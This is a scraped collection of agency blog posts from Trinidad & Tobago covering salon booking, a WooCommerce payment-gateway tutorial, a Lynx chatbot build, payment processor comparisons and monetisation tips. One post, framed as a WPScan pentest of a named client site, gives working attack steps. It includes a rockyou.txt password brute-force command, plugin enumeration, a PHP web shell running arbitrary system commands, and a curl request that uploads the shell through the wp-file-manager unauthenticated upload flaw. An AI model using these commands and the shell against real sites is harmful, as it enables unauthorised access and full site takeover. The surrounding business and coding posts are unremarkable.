
ChatGPT Image Jul 19, 2025, 11_53_16 PM

How Hairdressers, Barbers, and Nail Technicians in Trinidad & Tobago Can Supercharge Their Business with an Online Booking & Payment Platform

In today’s fast-paced world, convenience is king. Your clients want quick, intuitive ways to schedule appointments, pay seamlessly, and receive instant confirmations—all without picking up the phone. If you’re a hairdresser, barber, nail technician (or any beauty pro) in Trinidad & Tobago, an online booking and payment platform can transform the way you work, delight your customers, and grow your revenue. Here’s how:


1. Always-On Booking, Even After Hours

  • Never miss a lead: Your salon doesn’t close at 5 PM—your booking portal does. Clients can book services whenever inspiration strikes, day or night.
  • Fewer no-shows: Automated email & SMS confirmations (plus calendar invites) remind clients of upcoming appointments, reducing last-minute cancellations.
  • Ideal for busy lives: On-the-go customers who can’t call during work hours can schedule their haircut or mani–pedi break right from their phones.

2. Secure, Local Payments—No Fuss, No Fees Headaches

  • TTD credit/debit card acceptance: With a local integration (e.g. Hexakode-Invoicing), you get paid in Trinidad & Tobago dollars instantly—no foreign-transaction fees for you or your client.
  • Upfront payments: Collect a deposit or full payment at booking time to lock in the appointment and protect against no-shows.
  • Transparent pricing: Clients see service costs clearly before they click “Confirm,” eliminating surprise charges or awkward in-salon payment moments.

3. Automated Calendar Invites

  • Professional polish: When a client books, both you and they receive a Google Calendar event—complete with service name, date, time, and notes.
  • Easy rescheduling: If you need to move a booking, a quick edit in your dashboard pushes an updated invite to everyone automatically.
  • Centralized scheduling: Whether you use Google Calendar or another calendar app, your appointments live alongside your personal events—no double-booking.

4. Smarter Time Management

  • Define your availability: Carve out working hours, lunch breaks, and days off so clients only see real, bookable slots.
  • Buffer times: Add prep or cleanup windows automatically between appointments—no back-to-back burnout.
  • Group services: Offer bundles (e.g. “Haircut + Blow-dry”) or add-ons (e.g. “Scalp Massage”) with dynamic pricing and time calculations.

5. Stand Out & Grow Your Clientele

  • Mobile-first widget: Embed your booking button on Instagram, Facebook, or your website so followers can book instantly.
  • Public profile page: Showcase your best work, client testimonials, pricing, and services—all in one shareable URL.
  • Referral incentives: Reward loyal clients who refer friends with automated discounts or free upgrades.

6. Real-World Impact: Case Study

Cherry’s Nails, Port-of-Spain
Cherry switched to an online scheduler and local payment platform six months ago. Her no-show rate dropped from 20 % to under 5 %, average monthly bookings rose 40 %, and she reclaimed three hours a week previously spent on phone calls and manual reminders.


Ready to Elevate Your Beauty Business?

Say goodbye to juggling phone calls, paper appointment books, and manual payment tracking. With BookTT.pro—built on the powerful Hexakode-Invoicing backbone—you get:

  • Seamless online booking & real-time calendar integration
  • Local TTD payments with transparent fees
  • Automated invites & reminders that clients love
  • Intuitive dashboard to manage services, schedules, and clients

Get started today:

  1. Sign up at Hexakode-Invoicing.com to enable secure local payments.
  2. Create your free BookTT.pro account, list your services, and connect your payment keys.
  3. Share your booking link, sit back, and watch your appointments—and revenue—grow!

Your future clients are ready to book now. Is your salon ready for them? 🚀

yea

🧩 How to Make Your Custom WooCommerce Payment Gateway Compatible with Block Checkout

As WooCommerce pushes toward a full-site block editor experience, older payment gateways built for classic checkout will no longer appear by default on the new Cart and Checkout Blocks. Such was the case with the default plugin provided by Wipay, a payment processor in the Caribbean. This made us remake their plugin – WiPay by Hexakode, this guide will show you howwe made it block-compatible — step by step.

🔗 View the full plugin code on GitHub

🧩 1. Declare Compatibility with Block Checkout

Inside your plugin’s main file (wipay-by-hexakode.php), declare support for WooCommerce Blocks and HPOS:

add_action('before_woocommerce_init', function() {
    if ( class_exists('\Automattic\WooCommerce\Utilities\FeaturesUtil') ) {
        \Automattic\WooCommerce\Utilities\FeaturesUtil::declare_compatibility('cart_checkout_blocks', __FILE__, true);
        \Automattic\WooCommerce\Utilities\FeaturesUtil::declare_compatibility('custom_order_tables', __FILE__, true);
    }
});

This ensures your gateway shows up in the block-based checkout UI.

⚙️ 2. The Payment Gateway Class

Your WC_Gateway_Wipay class should extend WC_Payment_Gateway like so:

class WC_Gateway_Wipay extends WC_Payment_Gateway {
    public function __construct() {
        $this->id = 'wipay_by_hexakode';
        $this->method_title = __( 'WiPay by Hexakode', 'wipay-pay-woo' );
        $this->supports = [ 'products', 'subscriptions', 'default', 'virtual' ];
        // ... init_form_fields, settings, etc.

        add_action('woocommerce_update_options_payment_gateways_' . $this->id, [$this, 'process_admin_options']);
        add_action('woocommerce_thankyou_' . $this->id, [$this, 'handle_wipay_redirect'], 10, 1);
    }

    public function process_payment($order_id) {
        $order = wc_get_order($order_id);
        $redirect_url = $this->create_wipay_payment_redirect_url($order);
        return $redirect_url ? ['result' => 'success', 'redirect' => $redirect_url] : ['result' => 'failure'];
    }
}

This handles the server-side logic. But for blocks, we need more…

🧠 3. Register Your Gateway for WooCommerce Blocks

We register our custom block integration via WC_Wipay_Blocks in class-wipay-blocks.php.

use Automattic\WooCommerce\Blocks\Payments\Integrations\AbstractPaymentMethodType;

final class WC_Wipay_Blocks extends AbstractPaymentMethodType {
    protected $name = 'wipay_by_hexakode';

    public function initialize() {
        $this->gateway = WC()->payment_gateways()->payment_gateways()['wipay_by_hexakode'] ?? null;
    }

    public function is_active() {
        return $this->gateway && $this->gateway->is_available();
    }

    public function get_payment_method_script_handles() {
        wp_enqueue_script(
            'wc-wipay-blocks-integration',
            plugins_url('block/wipay-blockv2.js', __DIR__),
            ['wc-blocks-registry', 'wc-settings', 'wp-element', 'wp-i18n'],
            null,
            true
        );

        wp_add_inline_script('wc-wipay-blocks-integration', 'window.wc = window.wc || {}; window.wc.wcSettings = window.wc.wcSettings || {}; window.wc.wcSettings["wipay_by_hexakode_data"] = ' . wp_json_encode([
            'title' => 'WiPay',
            'description' => 'Pay securely using WiPay.',
            'ariaLabel' => 'WiPay',
        ]) . ';', 'before');

        return ['wc-wipay-blocks-integration'];
    }

    public function get_payment_method_data() {
        return [
            'title' => 'WiPay',
            'description' => 'Pay securely using WiPay.',
            'ariaLabel' => 'WiPay',
            'supports' => [ 'products', 'subscriptions', 'default', 'virtual' ]
        ];
    }
}

And register it like this in your main plugin file:

add_action('woocommerce_blocks_loaded', function () {
    add_action('woocommerce_blocks_payment_method_type_registration', function ($registry) {
        $registry->register(new WC_Wipay_Blocks());
    });
});

🧱 4. Create the JavaScript for the Block Checkout

Your file block/wipay-blockv2.js should register the payment method like so:

document.addEventListener("DOMContentLoaded", function () {
  const settings = window.wc?.wcSettings?.["wipay_by_hexakode_data"] || {};
  const { createElement } = window.wp.element;

  window.wc.wcBlocksRegistry.registerPaymentMethod({
    name: "wipay_by_hexakode",
    label: createElement("span", null, settings.title || "WiPay"),
    ariaLabel: settings.ariaLabel || "WiPay",
    supports: { features: ["products", "subscriptions", "default", "virtual"] },
    canMakePayment: () => Promise.resolve(true),
    content: createElement("p", null, settings.description || "Pay with WiPay"),
    edit: createElement("p", null, settings.description || "Pay with WiPay"),
    save: null,
  });

  console.log("[WiPay] registered in block checkout");
});

✅ Now, when a user visits the Checkout Block, they’ll see WiPay as an option.

✅ Final Result

Once integrated:

  • Your payment method will show in both classic and block checkouts.
  • It will include a working redirect/payment flow.
  • It supports subscriptions and virtual products.
  • Works seamlessly with WooCommerce HPOS (High-Performance Order Storage).

📦 Files Used

  • wipay-by-hexakode.php – main plugin file
  • class-wc-gateway-wipay.php – server-side gateway logic
  • class-wipay-blocks.php – WooCommerce Blocks integration
  • block/wipay-blockv2.js – JS registration for the payment method block

📥 Get the Full Code

👉 GitHub Repository: hexakodeagency/wipay-block-checkout-plugin
Includes everything — PHP classes, JS logic, settings panel, and admin UX.


Need help making your own gateway block-ready or want to fork this for another payment processor? Let me know — we can build it right.

ChatGPT Image Jun 14, 2025, 04_46_43 PM

How to Get a Software Developer Job in 2025 (Without a Computer Science Degree)

If you’re looking to break into the software development world in 2025 without a computer science degree, you’re not alone. I did it — and in this post, I’ll break down the exact steps I took. Keep in mind, this is my personal route, so your results may vary. That said, let’s dive into a strategy that actually works.


Step 1: Learn Web Development First

The first thing you need to do is learn web development. Why? Because even if it takes longer than expected to land a full-time role, you’ll still have the skills to earn money by freelancing.

Start with the basics:

  • HTML
  • CSS
  • JavaScript

Once you’re comfortable with those, move on to React (for front-end frameworks) and Node.js/Express for backend development.


Step 2: Build and Deploy Real Projects

Now that you have the skills, it’s time to apply them. But skip the classic “to-do app” or basic calculators — they won’t cut it.

Instead, do this:

  • Find real businesses (small or local is fine).
  • Offer to build a full-stack app for free.
  • Let them pay only for the hosting costs.

This is real-world experience that makes you stand out, and the business might even refer you to others. Do this five or six times, and suddenly, you have a strong portfolio of legit projects to add to your resume.


Step 3: Network with Startups (The Right Way)

This next step is critical and often overlooked.

Start hunting for startups — companies that are four years old or younger. Why startups? Because they’re typically more flexible, open to non-traditional candidates, and often need help fast.

Here’s the play:

  1. Search on LinkedIn, Twitter, or Instagram.
  2. Find the founder or CEO (the younger they are, the better).
  3. Reach out personally — via email, DM, or LinkedIn.

Keep it short and genuine. Here’s an example message:

“Hey, I really enjoy the product/service your company offers. I’ve worked on similar projects and I’d love the opportunity to help out or contribute in any way. Let me know if you’d be open to a chat.”

If you reach out to 20+ startups, at least a few will respond — and that could be your way in.


Final Thoughts

You don’t need a degree to get into software development. What you do need is:

  • Practical skills
  • Real projects
  • Smart networking

It takes hustle, but this path works — and it worked for me. Try it out, tweak it to suit your strengths, and let me know how it goes.

You got this. 💻

Lynx in Action: Building a Conversational App from Scratch

Lynx is best described as a web-inspired, high-performance cross-platform framework for mobile app development. It is a Rust-powered engine coupled with a JavaScript runtime, created to render mobile UIs with speed and precision. In essence, Lynx allows you to write your app’s interface using standard web paradigms – for example, defining UI components in markup (similar to HTML tags like and ) and styling them with CSS – rather than dealing with platform-specific widgets. This makes it easy for web developers to feel at home when building mobile apps.

In this blog post, We’ll be building a chatbot using the Lynx Framework

As per the Lynx Docs, we shall begin by typing the below in our terminal (Ensure you have Node v18^ installed).

npm create rspeedy@latest

Then download the LynxExplorer and extract the downloaded archive by running the below:

mkdir -p LynxExplorer-arm64.app/
tar -zxf LynxExplorer-arm64.app.tar.gz -C LynxExplorer-arm64.app/

Open Xcode, choose Open Developer Tool from the Xcode menu. Click the Simulator to launch a simulator. Drag “LynxExplorer-arm64.app” into it. This will install the LynxExplorer App on your simulator.

Then type the following commands and start developing:

cd <project-name>
npm install
npm run dev

You will see a link similar to the below in your terminal

http://198.179.1.241:3000/main.lynx.bundle?fullscreen=true

Copy this link and paste it into the LynxExplorer on your simulator.

For debugging purposes, download the Debugging Tool. After installation, you should see something like the below.

This can be used to inspect elements and view outputs from the console.

Now lets jump into the code. You can see the full github repo here.

Layout

The layout of this screen is built using Lynx’s intuitive web-like component model, which mirrors familiar HTML semantics but compiles down to high-performance native views. The structure relies heavily on <view>, <image>, and <text> components—core primitives in Lynx that map cleanly to native UI elements while maintaining a declarative, readable format. The layout is composed of three main sections: the Header (housing the logo and title), the Content (which contains a descriptive paragraph and call-to-action), and the full-page Container that vertically stacks and centers the child views using flexbox-style styling. CSS is applied via class names (Container, Header, Logo, etc.), with styles defined in a traditional stylesheet, allowing developers to leverage standard CSS features like padding, font sizes, colors, and responsive layout patterns. This design approach is particularly powerful in Lynx, as it allows for web-native development practices while rendering fluidly on mobile with near-native performance—without the styling limitations or platform-specific quirks found in React Native or Flutter.

import { useCallback } from "@lynx-js/react";
import triniBotLogo from "../assets/bot-logo.png";
import { useNavigate } from "react-router";

const Home = () => {
  const nav = useNavigate();
  return (
    <view className="Container">
      <view className="Header">
        <image src={triniBotLogo} className="Logo" />
        <text className="Title">Welcome to TriniBot</text>
      </view>
      <view className="Content">
        <text className="Description">
          TriniBot is your personal assistant for exploring the vibrant culture
          and events of Trinidad and Tobago. Stay updated with the latest
          happenings and discover new experiences.
        </text>
        <view className="LoginButton" bindtap={() => nav("/login")}>
          <text className="LoginButtonText">Get Started</text>
        </view>
      </view>
    </view>
  );
};

export default Home;

Routing

Lynx supports client-side routing through a familiar React-style API using react-router, making it easy to navigate between screens while keeping the app performant and declarative. In this TriniBot app, navigation is handled with <MemoryRouter> and <Routes>, which define all available pages and their paths. Each <Route> maps a URL path ("/", "/login", "/signup", "/chat") to a specific component, such as <Home /> or <Chat />, allowing for clean, modular screen management. MemoryRouter is particularly useful in mobile-first Lynx apps where you don’t rely on the browser’s history stack but still need predictable navigation behavior. Transitions between routes are triggered using the useNavigate() hook from react-router, which works seamlessly within Lynx’s component structure. This approach blends the best of single-page app navigation with native-level UI rendering, giving developers precise control over the app flow without sacrificing speed or structure. To get started with routing in Lynx run npm install react-router in your terminal.

import "./App.css";
import { MemoryRouter, Routes, Route } from "react-router";
import Home from "./pages/Home.jsx";
import Login from "./pages/Login.jsx";
import Signup from "./pages/Signup.jsx";
import Chat from "./pages/Chat.jsx";

export function App() {
  return (
    <MemoryRouter>
      <Routes>
        <Route path="/" element={<Home />} />
        <Route path="/login" element={<Login />} />
        <Route path="/signup" element={<Signup />} />
        <Route path="/chat" element={<Chat />} />
      </Routes>
    </MemoryRouter>
  );
}

Data Fetching

Data fetching in Lynx is straightforward and flexible, especially for developers already familiar with React-style patterns. In the TriniBot app, we handle all API communication through clean service classes like UserService, which abstract away the details of network requests. These services use the standard fetch() API under the hood to send requests to a Flask backend we built specifically for the app. The backend handles user authentication, JWT-based authorization, and chatbot messaging via the OpenAI API. See backend code here.

import { apiUrl } from "../utils/apiRoute.js";

export class UserService {
  static async signupUser(user: {
    name: string;
    email: string;
    password: string;
  }) {
    const res = await fetch(`${apiUrl}/signup`, {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      body: JSON.stringify(user),
    });

    if (!res.ok) {
      const err = await res.json();
      throw new Error(err.error || "Signup failed");
    }

    return res.json(); // Expected to return: { token: string }
  }

  static async loginUser(user: { email: string; password: string }) {
    const res = await fetch(`${apiUrl}/login`, {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      body: JSON.stringify(user),
    });

    if (!res.ok) {
      const err = await res.json();
      throw new Error(err.error || "Login failed");
    }

    return res.json(); // Expected to return: { token: string }
  }
}

Building TriniBot with Lynx has been a refreshing experience that combines the simplicity of web development with the performance of native mobile apps. By leveraging familiar tools like React-style components, CSS-based styling, and a Flask API on the backend, we were able to quickly prototype, authenticate users, and integrate a conversational AI—all with clean, maintainable code. Lynx’s flexible architecture allowed us to move fast without sacrificing responsiveness or native feel. Whether you’re a web developer exploring mobile or a seasoned engineer looking for a new stack, Lynx offers a powerful and intuitive path forward.

Check out the video below to see TriniBot in action 👇

Trinidad & Tobago’s Tech Revolution: 5 Game-Changing Apps Built by Local Entrepreneurs

Think All the Best Apps Come from Silicon Valley? Think Again!

When we think of tech innovation, our minds often go straight to Silicon Valley, but groundbreaking ideas aren’t exclusive to California! Right here in Trinidad & Tobago, local tech entrepreneurs are building cutting-edge platforms that are transforming the way we live, work, and do business. From ride-sharing to food delivery, ticketing platforms, and even cryptocurrency services, these homegrown solutions prove that T&T is a rising force in the tech world. Let’s dive into some of the most exciting digital ventures coming out of our twin-island nation!

1. RideShare – A Trini Alternative to Uber

Founded by Dwight Housend, RideShare is a locally developed transportation app designed to make getting around easier and more accessible for Trinis. With a user-friendly interface and a growing network of drivers, RideShare provides a safe and efficient alternative to traditional taxis, helping commuters navigate the island with ease. Whether you need a ride to work, the airport, or a night out, RideShare has got you covered! Check them out here.

2. Island E Tickets – The Future of Event Ticketing

Love attending concerts, fetes, and other live events? Kwesi Hopkinson created Island E Tickets, an online ticketing platform that makes buying and selling event tickets seamless. No more long lines or last-minute ticket hunts—this digital solution ensures that partygoers can secure their spots at the hottest events with just a few clicks. Organizers also benefit from a hassle-free way to sell and manage ticket sales efficiently. Check them out here.

3. Food Drop – Bringing Your Favorite Meals to You

If you’re a foodie, you’ll love Food Drop, the brainchild of Jade Piper. This food delivery app connects hungry customers with their favorite restaurants, offering a fast and reliable way to get meals delivered straight to their doors. With a diverse range of cuisine options and an easy-to-use interface, Food Drop is revolutionizing food delivery in T&T, making it more convenient than ever to satisfy your cravings. Check them out here.

4. Sunshine – Buy Crypto USD with TT Dollars

In the fast-evolving world of cryptocurrency, Jarryon Paul has made it easier than ever for Trinis to purchase USDT securely and hassle-free. His platform, Sunshine, allows users to convert Trinidad & Tobago dollars into USDT (Tether), bridging the gap between local currency and global digital assets. As crypto adoption grows in the Caribbean, Sunshine is paving the way for a more inclusive financial ecosystem. Check them out here.

5. LEOTT – The Ultimate Business Directory for T&T

Need to find a business fast? Leonard Reyes developed LEOTT, a local online business directory that functions as T&T’s very own Yellow Pages. Whether you’re looking for a plumber, a salon, or a marketing agency, LEOTT helps users discover and connect with businesses quickly and easily. It’s a must-have tool for anyone searching for reliable services across the country. Check them out here.

The Future of Tech in T&T is Bright!

These platforms are just a glimpse of the incredible innovation happening in our local tech scene. As more entrepreneurs take bold steps in digital transformation, Trinidad & Tobago is proving that world-class technology doesn’t have to come from Silicon Valley—it can thrive right here at home!

Want to stay updated on the latest breakthroughs in local tech? Sign up for our newsletter for exclusive insights and success stories. If you have a game-changing idea and need help bringing it to life, send us a DM or visit hexakodeagency.com—let’s make it happen!

WPScan: The Ultimate WordPress Security Scanner for Detecting Vulnerabilities

WordPress powers over 40% of the web, making it a prime target for hackers. If you’re serious about security, you need tools that can proactively identify weaknesses before attackers exploit them. That’s where WPScan comes in—a powerful, open-source security scanner designed specifically for WordPress. Whether you’re a developer, site owner, or security enthusiast, WPScan helps uncover vulnerabilities in plugins, themes, and core files, ensuring your site stays protected. In this post, we’ll explore what WPScan is, how it works, and why it’s an essential tool for safeguarding your WordPress site.

In this blog, we are going to pentest a wordpress site belonging to one of our clients. You can find the site here.

To use WPScan, you can either start a VM with Kali Linux running or you can download it for Mac/Windows here. You will also need to sign up (it’s free) and obtain an api key from there. Once you have WPScan on your system and youur api key you can begin penetration testing.

Let’s start the test by enumerating the users on the wordpress website and checking for any weak passwords. You can download this text file called rockyou.txt, which is a list of commonly used passwords across the internet.

Open up your terminal in the same directory as the rockyou.txt file and type

wpscan --url https://locsexotica.com --passwords rockyou.txt

It will run for a few seconds, bruteforcing each password inside rockyou.txt against each user detected by WPScan until it finds a match.

In our case, after a few seconds, we see that it found a match with the username obvioususer and password123 (very weak password). If we go to the login page of our site, we see that we can indeed login with these credentials and gain Contributor level access.

Next lets try searching for any vulnerable plugins on the site. To do this, grab your api key from WPScan and enter the following in your terminal

wpscan --url https://locsexotica.com -e vp --api-token <YOUR-API-TOKEN>

-e means enumerate and vp stands for vulnerable plugins. Run this command and wait a few seconds.

After a few minutes, we see a bunch of vulnerabilities found with links on how to exploit them. Most interesting is Unauthenticated Arbitrary File Upload leading to RCE. You read more about the exploit here. It basically means that we can submit a file via post request to https://example.com/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php and the file would actually be uploaded to the website! This can lead to remote code execution and potentially a hacker can take over your entire site. Let’s try it in our case. To do this let’s create a php file called shell.php

<?php
echo "Hacked by WPScan!";
// Execute system commands
if(isset($_GET['cmd'])) {
    system($_GET['cmd']);
}
?>

Now, lets use curl to submit the post request with the required fields

curl -i -X POST "https://locsexotica.com/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php" -F "cmd=upload" -F "target=l1_Lw" -F "upload[]=@shell.php"

After running the above, we see the following being output into the terminal

This response means we have successfully uploaded a file to the wordpress website while being unauthenticated. Now if we go to https://locsexotica.com/wp-content/plugins/wp-file-manager/lib/files/shell.php we see

Thus our hack is successful. To prevent these types of hacks from happening, we should regularly update our plugins. Join our newsletter for a free Website security audit!

pexels-energepic-com-27411-2988232

A Guide to Payment Processors in Trinidad: Which One is Right for You?

Accepting online payments is crucial for businesses in Trinidad, but choosing the right payment processor can be overwhelming. Each gateway has different fees, features, and payout timelines. In this guide, we’ll break down five popular payment processors—WiPay, First Atlantic Commerce (FAC), Scotia Merchant Service, Hexakode Invoicing, and PayPal—so you can decide which one suits your business best.

1. WiPay

WiPay is a great option for businesses looking for a low-cost entry into online payments.

Key Features:

No setup or monthly fees
💰 Transaction fee: 3.5% + $0.25 USD per transaction
💳 Currencies supported: TT & USD
🕒 Payout time: Up to 2 weeks upon withdrawal request
No recurring payment functionality
Ease of setup: Relatively easy
🔌 WooCommerce plugin available: Provided by Wipay itself

💡 Best for: Small businesses or startups looking for a simple and cost-effective way to accept payments online.

2. First Atlantic Commerce (FAC)

FAC is ideal for businesses that need fast payouts and recurring billing but requires a higher investment upfront.

Key Features:

💵 Setup cost: $200 USD
💸 Monthly fee: $175 USD
💳 Transaction fee: Varies (negotiated with your bank)
🕒 Payout time: 1-2 days (funds go directly to your account)
Supports TT & USD transactions (USD requires a USD bank account)
💳 Works with local debit cards when set to TT currency
🛠️ Setup complexity: Requires some technical knowledge
WooCommerce plugin not included, but available for $150 USD/year
Supports recurring payments

💡 Best for: Established businesses that need quick payouts and recurring billing.

3. Scotia Merchant Service

Scotia’s merchant service is a cheaper alternative to FAC with similar features.

Key Features:

💵 Setup cost: $125 USD
💸 Monthly fee: $25 USD
💳 Transaction fee: Varies (negotiated with your bank)
🕒 Payout time: 1-2 days
Supports TT currency
🌎 USD transactions convert to TTD automatically
💳 Works with local debit cards when set to TT currency
🛠️ Requires technical setup
WooCommerce plugin not included, but available for $150 USD/year
Supports recurring payments

💡 Best for: Businesses looking for an affordable and reliable local payment processor.

4. Hexakode Invoicing

Hexakode Invoicing is a hassle-free option with no monthly costs and built-in recurring payments.

Key Features:

💵 No setup or monthly fees
💰 Transaction fee: 6% per transaction
🕒 Payout time: 1-5 business days upon withdrawal request
Supports TT currency
💳 Works with local debit cards
Ease of setup: Relatively easy
🔌 WooCommerce plugin included
Supports recurring payments

💡 Best for: Freelancers and small businesses looking for an easy-to-use invoicing and payment solution.

5. PayPal

PayPal is widely recognized and great for international transactions, but it has some drawbacks for local businesses.

Key Features:

💵 No setup or monthly fees
💰 Transaction fee: 5.5% per transaction
🌎 Only supports USD (users must have a credit card)
💳 Withdrawing funds can be difficult (requires a credit card or JMMB debit card)
Supports recurring payments
🔌 WooCommerce plugin included

💡 Best for: Businesses selling to international customers who can pay in USD.


Conclusion: Which Payment Processor Should You Choose?

Choosing the right payment processor depends on your business needs:

  • For a low-cost, easy setup: WiPay or Hexakode Invoicing
  • 🔄 For recurring payments & fast payouts: FAC or Scotia Merchant Service
  • 🌍 For international sales: PayPal

Each option has its pros and cons, so it’s important to pick the one that aligns with your business model and cash flow needs.

📢 Need more guidance? Get a free consultation to find the best payment gateway for your business! Sign up for our newsletter at Hexakode Agency and check out our YouTube channel for a more detailed breakdown! 🚀


💬 Which payment processor do you use? Let us know in the comments below!

DALL·E 2024-03-01 23.57.38 - A visually compelling infographic that outlines the key steps to monetizing quality online content, including understanding your audience, leveraging

How to Monetize Quality Online Content

In the vast expanse of the digital world, content is not just king—it’s the cornerstone of a potential financial empire. The secret to unlocking this empire lies in not just creating content, but crafting high-quality, engaging, and valuable content that resonates with your audience. Whether you’re a blogger, vlogger, podcaster, or social media influencer, understanding how to monetize your content can transform your passion into a lucrative career. Here’s how to make money with quality online content.

1. Understand Your Audience

The first step in monetizing your content is to have a deep understanding of your audience. Who are they? What are their interests, challenges, and desires? Tailoring your content to meet the needs and solve the problems of your audience not only builds loyalty but also sets the stage for effective monetization.

2. Leverage Multiple Revenue Streams

Don’t put all your eggs in one basket. Diversifying your income sources can help you build a more stable and sustainable income. Here are a few strategies:

  • Advertising: Platforms like Google AdSense or direct sponsorships can provide income based on the traffic and engagement your content generates.
  • Affiliate Marketing: Earn commissions by promoting products or services relevant to your audience. High-quality, honest reviews can convert well.
  • Membership or Subscription Models: Offer exclusive content, community access, or additional perks to subscribers for a recurring fee.
  • Sell Digital Products: E-books, courses, photography, or digital tools related to your content theme can be a significant revenue source.
  • Consulting or Coaching: Leverage your expertise by offering personalized advice, workshops, or coaching sessions.

3. Optimize for Search Engines

Search Engine Optimization (SEO) is crucial for increasing visibility and driving traffic to your content. Use relevant keywords, create engaging and descriptive titles, and ensure your content is of high quality and value. The more traffic you have, the greater your potential for monetization.

4. Engage and Grow Your Community

Building a community around your content not only fosters loyalty but also increases the chances of your content being shared, thus expanding your reach. Engage with your audience through comments, social media, and email newsletters. Listen to their feedback and involve them in the creation process to make your content more relatable and engaging.

5. Measure and Adapt

Use analytics tools to measure the performance of your content and understand what works and what doesn’t. Track metrics like page views, engagement rates, and revenue generation from different streams. Be prepared to adapt your strategy based on these insights to continually optimize your content for both your audience and revenue potential.

Conclusion

Making money with quality online content is a journey that requires creativity, persistence, and a strategic approach. By understanding your audience, diversifying your revenue streams, optimizing for search engines, engaging with your community, and continuously adapting based on performance data, you can turn your content into a sustainable source of income. Remember, the value you provide to your audience is directly proportional to the value you can derive from your content. So focus on quality, solve problems, and the monetary rewards will follow. Welcome to the world of content monetization—where your creativity and passion pave the way for financial success.

DALL·E 2024-02-22 20.19.25 - A vibrant and engaging infographic illustrating the different ways to make money through leveraging social media. Include sections for building a stro

Social Media Savvy: Turning Likes into Profit

In the digital era, social media isn’t just a tool for staying connected—it’s a goldmine for those looking to monetize their presence online. With billions of users scrolling through platforms daily, the potential to generate income is vast and varied. Whether you’re an influencer, a business owner, or just starting out, understanding how to leverage social media for financial gain can transform your online activities into lucrative opportunities. Here’s how to make money through leveraging social media effectively.

1. Build a Strong Brand Presence

The first step in monetizing your social media is to build a strong, recognizable brand. Your social media profiles should clearly convey who you are, what you offer, and why you’re different. High-quality content that resonates with your target audience will help you build a loyal following. Engagement is key: respond to comments, participate in conversations, and be an active member of your community.

2. Affiliate Marketing

Affiliate marketing is a fantastic way to earn income by promoting other people’s products. Share products you love on your social media platforms and earn a commission for every sale made through your unique affiliate link. The key to success in affiliate marketing is authenticity—promote products that align with your brand and that you genuinely believe in to maintain trust with your audience.

3. Sponsored Content

